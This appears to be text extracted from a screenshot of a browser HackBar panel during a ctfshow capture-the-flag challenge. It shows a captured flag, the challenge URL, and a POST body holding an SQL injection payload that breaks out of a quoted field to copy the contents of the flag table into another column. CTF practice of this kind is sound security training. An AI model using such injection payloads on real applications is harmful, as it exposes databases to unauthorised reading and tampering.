 49 1 ctfshow{20f439d5-d781-4d35-8b78-
2aac0b787fc5}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://1a1165ac-a737-4d6a-875a-1a46e1219ad2.challenge.ctf.show/dptadd.php
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
dpt_name=1',sds_address =(select flag from sds_flaag) #